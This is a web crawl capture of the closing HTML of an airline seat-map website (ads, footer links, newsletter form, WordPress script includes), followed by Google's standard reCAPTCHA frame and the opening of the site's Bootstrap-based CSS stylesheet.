amzn_assoc_title = "Shop travel bags";
amzn_assoc_default_search_phrase = "travel luggage";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "a4015eb76d7bbeda34f41197342b4390";
amzn_assoc_search_bar_position = "bottom";
amzn_assoc_rows = "1";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
</div>        </div>
    </div>


<!-- sidebar time: 0.024261951446533 -->
	</div>

</div>

<div class="container">
    <div class="banner banner-footer" style="text-align: center">
        <!-- SMCOM - bottom - 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="9067969374"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    </div>
</div>


<div class="as-featured">
    <div class="container">
        <h4>As featured on</h4>
        <img src="https://www.seatmaestro.com/wp-content/themes/sm/library/img/featured.png" alt="media logos">
    </div>
</div>

<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="container">
        <div class="row">
                            <div class="col-md-2 col-sm-4 footer-information">
                    <h4>Information</h4>
                    
    <ul id="menu-information" class="footer-nav">
                <li><a href="/airlines/" itemprop="url"><span itemprom="name">Seat map guide</span></a></li>
                <li><a href="/choosing-the-best-seats/" itemprop="url"><span itemprom="name">Choose the best seat</span></a></li>
                <li><a href="/find-seat-maps/" itemprop="url"><span itemprom="name">Find seat maps</span></a></li>
                <li><a href="/travel-tips/" itemprop="url"><span itemprom="name">Travel tips</span></a></li>
                <li><a href="/about-us/" itemprop="url"><span itemprom="name">About us</span></a></li>
                <li><a href="/contact-us/" itemprop="url"><span itemprom="name">Contact us</span></a></li>
            </ul>
                </div>
                <div class="col-md-2 col-sm-4 footer-links">
                    <h4>Useful links</h4>
                    
    <ul id="menu-useful-links" class="footer-nav">
                <li><a href="/faq/" itemprop="url"><span itemprom="name">Frequently Asked Questions</span></a></li>
                <li><a href="/glossary/" itemprop="url"><span itemprom="name">Glossary of airline seating</span></a></li>
                <li><a href="/privacy-policy/" itemprop="url"><span itemprom="name">Privacy policy</span></a></li>
                <li><a href="/terms-of-service/" itemprop="url"><span itemprom="name">Terms and conditions</span></a></li>
            </ul>
                </div>
                <div class="col-md-2 col-sm-4 footer-account">
                    <h4>My account</h4>
                    
    <ul id="menu-account-links" class="footer-nav">
                <li><a href="/profile/register/" itemprop="url"><span itemprom="name">Sign up</span></a></li>
                <li><a href="/profile/login/" itemprop="url"><span itemprom="name">Log in</span></a></li>
            </ul>
                </div>
            
            <div class="col-md-6 col-sm-12 footer-updates">
                <div class="newsletter">
                    <h4>Join our newsletter</h4>
                    <form action="//seatmaestro.us11.list-manage.com/subscribe/post?u=f1b5da76fbb92bf108b2dcddc&id=e1f8432593" method="POST" class="form-inline newsletter-form">
	<input class="form-control" type="email" autocapitalize="off" autocorrect="off" name="EMAIL" placeholder="Your email address">
	<input type="hidden" name="MERGE1" size="25" value="en">
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_f1b5da76fbb92bf108b2dcddc_e1f8432593" tabindex="-1" value=""></div>
    <button type="submit" name="submit" class="btn btn-primary">Subscribe</button>
</form>                </div>

                <hr>

                <div class="social">
                    <h4>Connect with us</h4>
                    <a href="https://www.facebook.com/seatmaestro" target="_blank" class="facebook">Facebook</a>
                    <a href="https://twitter.com/seatmaestro" target="_blank" class="twitter">Twitter</a>
                    <a href="//www.linkedin.com/company/2849218?trk=tyah&amp;trkInfo=tas%3Aseatma%2Cidx%3A1-1-1" target="_blank" class="linkedin">LinkedIn</a>
                    <a href="https://pinterest.com/seatmaestro/" target="_blank" class="pinterest">Pinterest</a>
                </div>
            </div>

        </div>
    </div>
</footer>

</div>

        <script>
            (function (d) {
                var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement('script');
                js.id = id;
                js.async = true;
                js.src = "//connect.facebook.net/en_US/all.js";
                ref.parentNode.insertBefore(js, ref);
            }(document));
        </script>
        <script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='sm-airlines-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-airlines/assets/js/sm-airlines.js' id='sm-airlines-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/jquery.validate.min.js' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/SimpleAjaxUploader.min.js' id='ss-upload-js'></script>
<script type='text/javascript' id='sm-users-js-extra'>
/* <![CDATA[ */
var sm_users = {"ajax_url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php","messages":{"required":"This field is required","email":"This field must be a valid email","password_confirm":"Passwords do not match"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/sm-users.js' id='sm-users-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/autocomplete/jquery.autocomplete.js' id='autocomplete-js-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/js/lightGallery.min.js' id='light-gallery-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/bxslider/jquery.bxslider.min.js' id='bxslider-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/ssm/ssm.min.js' id='ssm-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/sticky-kit/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/readmore/readmore.min.js' id='readmore-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/libs/bootstrap.min.js' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/scripts.js' id='bones-js-js'></script>
<script type='text/javascript' id='sm-helpful-votes-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-helpful-votes/assets/sm-helpful-votes.js' id='sm-helpful-votes-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js"></script>
<script>
    WebFont.load({
        google: {
            families:  ['Bitter', 'Ubuntu:400,500,700']         }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="93IR9K1moYSXvhYqIeBksg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767288103029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.seatmaestro.com/wp-content/themes/sm/library/css/style.css
body_size: 36332
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.reviews-pagination a>.caret,ul.page-numbers li a>.caret,ul.page-numbers li span.current>.caret,.dropup>.btn>.caret,.reviews-pagination .dropup>a>.caret,ul.page-numbers li .dropup>a>.caret,ul.page-numbers li .dropup>span.current>.caret{border-top-color:#000 !important}.label,.single-post .article-footer .tags a{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"),url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"),url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"),url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon,.airplane-actions [data-action=show-seating-map-key],.airplane-actions [data-action=print-seating-map],.airplane-actions [data-action=email-seating-map]{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before,.airplane-actions [data-action=email-seating-map]:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before,.airplane-actions [data-action=print-seating-map]:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before,.airplane-actions [data-action=show-seating-map-key]:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Ubuntu",Arial,sans-serif;font-size:15px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#20609c;text-decoration:none}a:hover,a:focus{color:#13395d;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:4px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:21px;margin-bottom:10.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10.5px;margin-bottom:10.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:37px}h2,.h2{font-size:31px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:15px}h6,.h6{font-size:14px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:22.5px}}small,.small{font-size:86%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#20609c}a.text-primary:hover{color:#174672}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#20609c}a.bg-primary:hover{background-color:#174672}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled,.flags ul{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:21px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:3px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:10px;margin:0 0 